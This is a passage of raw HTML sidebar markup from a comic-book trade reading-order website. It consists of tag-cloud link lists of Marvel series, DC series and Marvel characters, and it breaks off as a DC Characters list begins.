	<li><a href="https://www.tradereadingorder.com/marvel-series/age-of-apocalypse/" class="tag-cloud-link tag-link-4685 tag-link-position-1" style="font-size: 10pt;">Age Of Apocalypse</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/civil-war/" class="tag-cloud-link tag-link-5102 tag-link-position-2" style="font-size: 10pt;">Civil War</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/dark-reign/" class="tag-cloud-link tag-link-5409 tag-link-position-3" style="font-size: 10pt;">Dark Reign</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/first-class/" class="tag-cloud-link tag-link-4218 tag-link-position-4" style="font-size: 10pt;">First Class</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/heroic-age/" class="tag-cloud-link tag-link-6133 tag-link-position-5" style="font-size: 10pt;">Heroic Age</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/house-of-m/" class="tag-cloud-link tag-link-5010 tag-link-position-6" style="font-size: 10pt;">House Of M</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/hyborian-era/" class="tag-cloud-link tag-link-3877 tag-link-position-7" style="font-size: 10pt;">Hyborian Era</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-adventures/" class="tag-cloud-link tag-link-4682 tag-link-position-8" style="font-size: 10pt;">Marvel Adventures</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-all-ages/" class="tag-cloud-link tag-link-4248 tag-link-position-9" style="font-size: 10pt;">Marvel All Ages</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-best-of-style-collection/" class="tag-cloud-link tag-link-4061 tag-link-position-10" style="font-size: 10pt;">Marvel Best-Of Style Collection</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-classic/" class="tag-cloud-link tag-link-4242 tag-link-position-11" style="font-size: 10pt;">Marvel Classic</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-companion-volumes/" class="tag-cloud-link tag-link-4036 tag-link-position-12" style="font-size: 10pt;">Marvel Companion Volumes</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-cosmic/" class="tag-cloud-link tag-link-4117 tag-link-position-13" style="font-size: 10pt;">Marvel Cosmic</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-crossovers/" class="tag-cloud-link tag-link-4212 tag-link-position-14" style="font-size: 10pt;">Marvel Crossovers</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-crossovers-marvel-dc/" class="tag-cloud-link tag-link-4213 tag-link-position-15" style="font-size: 10pt;">Marvel Crossovers: Marvel / DC</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-essentials/" class="tag-cloud-link tag-link-3218 tag-link-position-16" style="font-size: 10pt;">Marvel Essentials</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-handbooks/" class="tag-cloud-link tag-link-4152 tag-link-position-17" style="font-size: 10pt;">Marvel Handbooks</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-knights/" class="tag-cloud-link tag-link-3858 tag-link-position-18" style="font-size: 10pt;">Marvel Knights</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-legends/" class="tag-cloud-link tag-link-3369 tag-link-position-19" style="font-size: 10pt;">Marvel Legends</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-m2-universe/" class="tag-cloud-link tag-link-4806 tag-link-position-20" style="font-size: 10pt;">Marvel M2 Universe</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-masterworks/" class="tag-cloud-link tag-link-3942 tag-link-position-21" style="font-size: 10pt;">Marvel Masterworks</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-max/" class="tag-cloud-link tag-link-3940 tag-link-position-22" style="font-size: 10pt;">Marvel MAX</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-movieverse/" class="tag-cloud-link tag-link-3898 tag-link-position-23" style="font-size: 10pt;">Marvel Movieverse</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-omnibus/" class="tag-cloud-link tag-link-3996 tag-link-position-24" style="font-size: 10pt;">Marvel Omnibus</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-pocket-books/" class="tag-cloud-link tag-link-4113 tag-link-position-25" style="font-size: 10pt;">Marvel Pocket Books</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-premiere-classics/" class="tag-cloud-link tag-link-4170 tag-link-position-26" style="font-size: 10pt;">Marvel Premiere Classics</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-ultimate-guides/" class="tag-cloud-link tag-link-4844 tag-link-position-27" style="font-size: 10pt;">Marvel Ultimate Guides</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-visionaries/" class="tag-cloud-link tag-link-4158 tag-link-position-28" style="font-size: 10pt;">Marvel Visionaries</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-westerns/" class="tag-cloud-link tag-link-3943 tag-link-position-29" style="font-size: 10pt;">Marvel Westerns</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/secret-invasion/" class="tag-cloud-link tag-link-5297 tag-link-position-30" style="font-size: 10pt;">Secret Invasion</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/siege/" class="tag-cloud-link tag-link-5496 tag-link-position-31" style="font-size: 10pt;">Siege</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/the-end/" class="tag-cloud-link tag-link-4718 tag-link-position-32" style="font-size: 10pt;">The End</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/tsunami/" class="tag-cloud-link tag-link-786 tag-link-position-33" style="font-size: 10pt;">Tsunami</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/ultimate-collection-complete-epic/" class="tag-cloud-link tag-link-4300 tag-link-position-34" style="font-size: 10pt;">Ultimate Collection / Complete Epic</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/what-if/" class="tag-cloud-link tag-link-2607 tag-link-position-35" style="font-size: 10pt;">What If?</a></li>
</ul>
</div>
		</li>
<li id="execphp-21" class="widget widget_execphp"><h2 class="widgettitle">DC Series</h2>
			<div class="execphpwidget">40 Tags - <a href="http://www.tradereadingorder.com/dc-series/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/dc-series/52/" class="tag-cloud-link tag-link-150 tag-link-position-1" style="font-size: 10pt;">52</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/absolute-editions/" class="tag-cloud-link tag-link-2426 tag-link-position-2" style="font-size: 10pt;">Absolute Editions</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/batman-r-i-p-batman-reborn/" class="tag-cloud-link tag-link-3372 tag-link-position-3" style="font-size: 10pt;">Batman R.I.P. / Batman Reborn</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/best-of/" class="tag-cloud-link tag-link-254 tag-link-position-4" style="font-size: 10pt;">Best Of</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/blackest-night/" class="tag-cloud-link tag-link-188 tag-link-position-5" style="font-size: 10pt;">Blackest Night</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/books-of-magic/" class="tag-cloud-link tag-link-85 tag-link-position-6" style="font-size: 10pt;">Books of Magic</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/cosmic-odyssey/" class="tag-cloud-link tag-link-72 tag-link-position-7" style="font-size: 10pt;">Cosmic Odyssey</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/crisis/" class="tag-cloud-link tag-link-60 tag-link-position-8" style="font-size: 10pt;">Crisis</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/crisis-on-infinite-earths/" class="tag-cloud-link tag-link-675 tag-link-position-9" style="font-size: 10pt;">Crisis On Infinite Earths</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/crisis-on-multiple-earths/" class="tag-cloud-link tag-link-233 tag-link-position-10" style="font-size: 10pt;">Crisis on Multiple Earths</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-all-ages/" class="tag-cloud-link tag-link-2149 tag-link-position-11" style="font-size: 10pt;">DC All Ages</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-animated/" class="tag-cloud-link tag-link-2148 tag-link-position-12" style="font-size: 10pt;">DC Animated</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-archive-editions/" class="tag-cloud-link tag-link-2131 tag-link-position-13" style="font-size: 10pt;">DC Archive Editions</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-childrens-books/" class="tag-cloud-link tag-link-3500 tag-link-position-14" style="font-size: 10pt;">DC Children&#039;s Books</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-chronicles/" class="tag-cloud-link tag-link-217 tag-link-position-15" style="font-size: 10pt;">DC Chronicles</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-comics-classics-library/" class="tag-cloud-link tag-link-2145 tag-link-position-16" style="font-size: 10pt;">DC Comics Classics Library</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-crossovers/" class="tag-cloud-link tag-link-3374 tag-link-position-17" style="font-size: 10pt;">DC Crossovers</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-crossovers-marvel-dc/" class="tag-cloud-link tag-link-3375 tag-link-position-18" style="font-size: 10pt;">DC Crossovers: Marvel / DC</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-war-stories/" class="tag-cloud-link tag-link-3419 tag-link-position-19" style="font-size: 10pt;">DC War Stories</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-westerns/" class="tag-cloud-link tag-link-3201 tag-link-position-20" style="font-size: 10pt;">DC Westerns</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/death-of-superman/" class="tag-cloud-link tag-link-3376 tag-link-position-21" style="font-size: 10pt;">Death Of Superman</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/deluxe-editions/" class="tag-cloud-link tag-link-2427 tag-link-position-22" style="font-size: 10pt;">Deluxe Editions</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/earth-one/" class="tag-cloud-link tag-link-3377 tag-link-position-23" style="font-size: 10pt;">Earth One</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/elseworlds/" class="tag-cloud-link tag-link-34 tag-link-position-24" style="font-size: 10pt;">Elseworlds</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/final-crisis/" class="tag-cloud-link tag-link-162 tag-link-position-25" style="font-size: 10pt;">Final Crisis</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/final-night/" class="tag-cloud-link tag-link-1691 tag-link-position-26" style="font-size: 10pt;">Final Night</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/greatest-stories-ever-told/" class="tag-cloud-link tag-link-205 tag-link-position-27" style="font-size: 10pt;">Greatest Stories Ever Told</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/identity-crisis/" class="tag-cloud-link tag-link-2361 tag-link-position-28" style="font-size: 10pt;">Identity Crisis</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/infinite-crisis/" class="tag-cloud-link tag-link-147 tag-link-position-29" style="font-size: 10pt;">Infinite Crisis</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/invasion/" class="tag-cloud-link tag-link-74 tag-link-position-30" style="font-size: 10pt;">Invasion</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/milestone/" class="tag-cloud-link tag-link-3366 tag-link-position-31" style="font-size: 10pt;">Milestone</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/millennium/" class="tag-cloud-link tag-link-2591 tag-link-position-32" style="font-size: 10pt;">Millennium</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/new-krypton/" class="tag-cloud-link tag-link-2044 tag-link-position-33" style="font-size: 10pt;">New Krypton</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/red-circle-heroes/" class="tag-cloud-link tag-link-3378 tag-link-position-34" style="font-size: 10pt;">Red Circle Heroes</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/showcase-presents/" class="tag-cloud-link tag-link-204 tag-link-position-35" style="font-size: 10pt;">Showcase Presents</a></li>
</ul>
</div>
		</li>
<li id="execphp-24" class="widget widget_execphp"><h2 class="widgettitle">Marvel Characters</h2>
			<div class="execphpwidget">547 Tags - <a href="http://www.tradereadingorder.com/marvel-character/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/marvel-character/agents-of-atlas/" class="tag-cloud-link tag-link-4051 tag-link-position-1" style="font-size: 10pt;">Agents Of Atlas</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/alias/" class="tag-cloud-link tag-link-4888 tag-link-position-2" style="font-size: 10pt;">Alias</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/alpha-flight/" class="tag-cloud-link tag-link-4348 tag-link-position-3" style="font-size: 10pt;">Alpha Flight</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/angel/" class="tag-cloud-link tag-link-6137 tag-link-position-4" style="font-size: 10pt;">Angel</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/ant-man/" class="tag-cloud-link tag-link-4118 tag-link-position-5" style="font-size: 10pt;">Ant-Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/astonishing-x-men/" class="tag-cloud-link tag-link-4700 tag-link-position-6" style="font-size: 10pt;">Astonishing X-Men</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/avengers/" class="tag-cloud-link tag-link-4128 tag-link-position-7" style="font-size: 10pt;">Avengers</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/beast/" class="tag-cloud-link tag-link-4216 tag-link-position-8" style="font-size: 10pt;">Beast</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/ben-urich/" class="tag-cloud-link tag-link-4307 tag-link-position-9" style="font-size: 10pt;">Ben Urich</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/black-panther/" class="tag-cloud-link tag-link-4047 tag-link-position-10" style="font-size: 10pt;">Black Panther</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/black-widow/" class="tag-cloud-link tag-link-4084 tag-link-position-11" style="font-size: 10pt;">Black Widow</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/blade/" class="tag-cloud-link tag-link-4303 tag-link-position-12" style="font-size: 10pt;">Blade</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/bucky/" class="tag-cloud-link tag-link-4016 tag-link-position-13" style="font-size: 10pt;">Bucky</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/bullseye/" class="tag-cloud-link tag-link-4355 tag-link-position-14" style="font-size: 10pt;">Bullseye</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/cable/" class="tag-cloud-link tag-link-4551 tag-link-position-15" style="font-size: 10pt;">Cable</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/cable-deadpool/" class="tag-cloud-link tag-link-5008 tag-link-position-16" style="font-size: 10pt;">Cable / Deadpool</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/captain-america/" class="tag-cloud-link tag-link-4000 tag-link-position-17" style="font-size: 10pt;">Captain America</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/captain-britain/" class="tag-cloud-link tag-link-4246 tag-link-position-18" style="font-size: 10pt;">Captain Britain</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/captain-marvel/" class="tag-cloud-link tag-link-6037 tag-link-position-19" style="font-size: 10pt;">Captain Marvel</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/conan-the-barbarian/" class="tag-cloud-link tag-link-3889 tag-link-position-20" style="font-size: 10pt;">Conan The Barbarian</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/cyclops/" class="tag-cloud-link tag-link-4374 tag-link-position-21" style="font-size: 10pt;">Cyclops</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/daredevil/" class="tag-cloud-link tag-link-2610 tag-link-position-22" style="font-size: 10pt;">Daredevil</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/deadpool/" class="tag-cloud-link tag-link-4407 tag-link-position-23" style="font-size: 10pt;">Deadpool</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/defenders/" class="tag-cloud-link tag-link-4179 tag-link-position-24" style="font-size: 10pt;">Defenders</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/doctor-doom/" class="tag-cloud-link tag-link-4146 tag-link-position-25" style="font-size: 10pt;">Doctor Doom</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/doctor-octopus/" class="tag-cloud-link tag-link-4116 tag-link-position-26" style="font-size: 10pt;">Doctor Octopus</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/doctor-strange/" class="tag-cloud-link tag-link-4133 tag-link-position-27" style="font-size: 10pt;">Doctor Strange</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/dracula/" class="tag-cloud-link tag-link-6138 tag-link-position-28" style="font-size: 10pt;">Dracula</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/elektra/" class="tag-cloud-link tag-link-4344 tag-link-position-29" style="font-size: 10pt;">Elektra</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/essential-spider-man/" class="tag-cloud-link tag-link-5813 tag-link-position-30" style="font-size: 10pt;">Essential Spider-Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/eternals/" class="tag-cloud-link tag-link-4247 tag-link-position-31" style="font-size: 10pt;">Eternals</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/excalibur/" class="tag-cloud-link tag-link-4497 tag-link-position-32" style="font-size: 10pt;">Excalibur</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/exiles/" class="tag-cloud-link tag-link-4869 tag-link-position-33" style="font-size: 10pt;">Exiles</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/fantastic-four/" class="tag-cloud-link tag-link-3432 tag-link-position-34" style="font-size: 10pt;">Fantastic Four</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/galactus/" class="tag-cloud-link tag-link-4353 tag-link-position-35" style="font-size: 10pt;">Galactus</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/gambit/" class="tag-cloud-link tag-link-4408 tag-link-position-36" style="font-size: 10pt;">Gambit</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/ghost-rider/" class="tag-cloud-link tag-link-3395 tag-link-position-37" style="font-size: 10pt;">Ghost Rider</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/green-goblin/" class="tag-cloud-link tag-link-4147 tag-link-position-38" style="font-size: 10pt;">Green Goblin</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/hawkeye/" class="tag-cloud-link tag-link-4129 tag-link-position-39" style="font-size: 10pt;">Hawkeye</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/hercules/" class="tag-cloud-link tag-link-727 tag-link-position-40" style="font-size: 10pt;">Hercules</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/hulk/" class="tag-cloud-link tag-link-3219 tag-link-position-41" style="font-size: 10pt;">Hulk</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/human-torch/" class="tag-cloud-link tag-link-6161 tag-link-position-42" style="font-size: 10pt;">Human Torch</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/inhumans/" class="tag-cloud-link tag-link-4176 tag-link-position-43" style="font-size: 10pt;">Inhumans</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/invaders/" class="tag-cloud-link tag-link-4043 tag-link-position-44" style="font-size: 10pt;">Invaders</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/invisible-girl/" class="tag-cloud-link tag-link-4240 tag-link-position-45" style="font-size: 10pt;">Invisible Girl</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/iron-fist/" class="tag-cloud-link tag-link-4210 tag-link-position-46" style="font-size: 10pt;">Iron Fist</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/iron-man/" class="tag-cloud-link tag-link-4120 tag-link-position-47" style="font-size: 10pt;">Iron Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/jessica-jones/" class="tag-cloud-link tag-link-5047 tag-link-position-48" style="font-size: 10pt;">Jessica Jones</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/kingpin/" class="tag-cloud-link tag-link-4343 tag-link-position-49" style="font-size: 10pt;">Kingpin</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/kull-the-conqueror/" class="tag-cloud-link tag-link-3878 tag-link-position-50" style="font-size: 10pt;">Kull The Conqueror</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/luke-cage/" class="tag-cloud-link tag-link-4208 tag-link-position-51" style="font-size: 10pt;">Luke Cage</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/magneto/" class="tag-cloud-link tag-link-4159 tag-link-position-52" style="font-size: 10pt;">Magneto</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/man-thing/" class="tag-cloud-link tag-link-4198 tag-link-position-53" style="font-size: 10pt;">Man-Thing</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/marvel-zombies/" class="tag-cloud-link tag-link-5143 tag-link-position-54" style="font-size: 10pt;">Marvel Zombies</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/mary-jane/" class="tag-cloud-link tag-link-4930 tag-link-position-55" style="font-size: 10pt;">Mary Jane</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/meggan/" class="tag-cloud-link tag-link-5697 tag-link-position-56" style="font-size: 10pt;">Meggan</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/moon-knight/" class="tag-cloud-link tag-link-4308 tag-link-position-57" style="font-size: 10pt;">Moon Knight</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/mr-fantastic/" class="tag-cloud-link tag-link-4306 tag-link-position-58" style="font-size: 10pt;">Mr. Fantastic</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/ms-marvel/" class="tag-cloud-link tag-link-4238 tag-link-position-59" style="font-size: 10pt;">Ms. Marvel</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/mystique/" class="tag-cloud-link tag-link-4646 tag-link-position-60" style="font-size: 10pt;">Mystique</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/new-avengers/" class="tag-cloud-link tag-link-5059 tag-link-position-61" style="font-size: 10pt;">New Avengers</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/new-mutants/" class="tag-cloud-link tag-link-4354 tag-link-position-62" style="font-size: 10pt;">New Mutants</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/new-x-men/" class="tag-cloud-link tag-link-4298 tag-link-position-63" style="font-size: 10pt;">New X-Men</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/nick-fury/" class="tag-cloud-link tag-link-3430 tag-link-position-64" style="font-size: 10pt;">Nick Fury</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/nova/" class="tag-cloud-link tag-link-4278 tag-link-position-65" style="font-size: 10pt;">Nova</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/power-man/" class="tag-cloud-link tag-link-4207 tag-link-position-66" style="font-size: 10pt;">Power Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/power-pack/" class="tag-cloud-link tag-link-4395 tag-link-position-67" style="font-size: 10pt;">Power Pack</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/punisher/" class="tag-cloud-link tag-link-3398 tag-link-position-68" style="font-size: 10pt;">Punisher</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/red-sonja/" class="tag-cloud-link tag-link-3892 tag-link-position-69" style="font-size: 10pt;">Red Sonja</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/rogue/" class="tag-cloud-link tag-link-3371 tag-link-position-70" style="font-size: 10pt;">Rogue</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/runaways/" class="tag-cloud-link tag-link-4962 tag-link-position-71" style="font-size: 10pt;">Runaways</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/s-h-i-e-l-d/" class="tag-cloud-link tag-link-3435 tag-link-position-72" style="font-size: 10pt;">S.H.I.E.L.D.</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/sabretooth/" class="tag-cloud-link tag-link-4409 tag-link-position-73" style="font-size: 10pt;">Sabretooth</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/she-hulk/" class="tag-cloud-link tag-link-2568 tag-link-position-74" style="font-size: 10pt;">She-Hulk</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/silver-surfer/" class="tag-cloud-link tag-link-4138 tag-link-position-75" style="font-size: 10pt;">Silver Surfer</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/spider-girl/" class="tag-cloud-link tag-link-2103 tag-link-position-76" style="font-size: 10pt;">Spider-Girl</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/spider-man/" class="tag-cloud-link tag-link-6146 tag-link-position-77" style="font-size: 10pt;">Spider-Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/spider-woman/" class="tag-cloud-link tag-link-4270 tag-link-position-78" style="font-size: 10pt;">Spider-Woman</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/squadron-supreme/" class="tag-cloud-link tag-link-4455 tag-link-position-79" style="font-size: 10pt;">Squadron Supreme</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/storm/" class="tag-cloud-link tag-link-4373 tag-link-position-80" style="font-size: 10pt;">Storm</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/sub-mariner/" class="tag-cloud-link tag-link-3973 tag-link-position-81" style="font-size: 10pt;">Sub-Mariner</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/thanos/" class="tag-cloud-link tag-link-4553 tag-link-position-82" style="font-size: 10pt;">Thanos</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/thing/" class="tag-cloud-link tag-link-3221 tag-link-position-83" style="font-size: 10pt;">Thing</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/thor/" class="tag-cloud-link tag-link-2964 tag-link-position-84" style="font-size: 10pt;">Thor</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/thunderbolts/" class="tag-cloud-link tag-link-4283 tag-link-position-85" style="font-size: 10pt;">Thunderbolts</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/venom/" class="tag-cloud-link tag-link-4397 tag-link-position-86" style="font-size: 10pt;">Venom</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/vision/" class="tag-cloud-link tag-link-4166 tag-link-position-87" style="font-size: 10pt;">Vision</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/wasp/" class="tag-cloud-link tag-link-4399 tag-link-position-88" style="font-size: 10pt;">Wasp</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/white-tiger/" class="tag-cloud-link tag-link-4825 tag-link-position-89" style="font-size: 10pt;">White Tiger</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/wolverine/" class="tag-cloud-link tag-link-2609 tag-link-position-90" style="font-size: 10pt;">Wolverine</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-factor/" class="tag-cloud-link tag-link-4464 tag-link-position-91" style="font-size: 10pt;">X-Factor</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-force/" class="tag-cloud-link tag-link-4473 tag-link-position-92" style="font-size: 10pt;">X-Force</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-man/" class="tag-cloud-link tag-link-4702 tag-link-position-93" style="font-size: 10pt;">X-Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men/" class="tag-cloud-link tag-link-4038 tag-link-position-94" style="font-size: 10pt;">X-Men</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men-family/" class="tag-cloud-link tag-link-3859 tag-link-position-95" style="font-size: 10pt;">X-Men Family</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men-first-class/" class="tag-cloud-link tag-link-4220 tag-link-position-96" style="font-size: 10pt;">X-Men First Class</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men-forever/" class="tag-cloud-link tag-link-5476 tag-link-position-97" style="font-size: 10pt;">X-Men Forever</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men-legacy/" class="tag-cloud-link tag-link-5321 tag-link-position-98" style="font-size: 10pt;">X-Men Legacy</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-statix/" class="tag-cloud-link tag-link-4870 tag-link-position-99" style="font-size: 10pt;">X-Statix</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-treme-x-men/" class="tag-cloud-link tag-link-4866 tag-link-position-100" style="font-size: 10pt;">X-Treme X-Men</a></li>
</ul>
</div>
		</li>
<li id="execphp-27" class="widget widget_execphp"><h2 class="widgettitle">DC Characters</h2>
			<div class="execphpwidget">2068 Tags - <a href="http://www.tradereadingorder.com/dc-character/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
